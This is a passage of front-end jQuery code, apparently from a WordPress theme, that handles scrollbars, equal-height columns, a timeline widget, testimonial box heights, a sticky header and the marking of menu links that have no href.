			suppressScrollX:true,
			includePadding:true
		});
		
		jQuery(".tm-header-style-classic-vertical .tm-header-block").perfectScrollbar({
			suppressScrollX:true,
			includePadding:true
		});

}); // END of window.load


jQuery(window).resize(function() {
	
	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.tm-equalheightdiv  .wpb_column.vc_column_container');
		
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
	setTimeout(function() {
		jQuery( '.tm-timeline' ).smTimeline();
	}, 100);
	
	
	/*------------------------------------------------------------------------------*/
	/* onResize: Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-testimonial-box' ).length > 0 ){
		setHeight('.themetechmount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themetechmount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themetechmount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Call header sticky function
	/*------------------------------------------------------------------------------*/
	themetechmount_sticky();
		
	
});  // END of window.resize


	jQuery(document).ready(function () {
		jQuery( ".widget_nav_menu li a" ).each(function() {
			if(!jQuery(this).attr('href')) {
				jQuery(this).closest("li").addClass("empty_link");
			}
		});
	});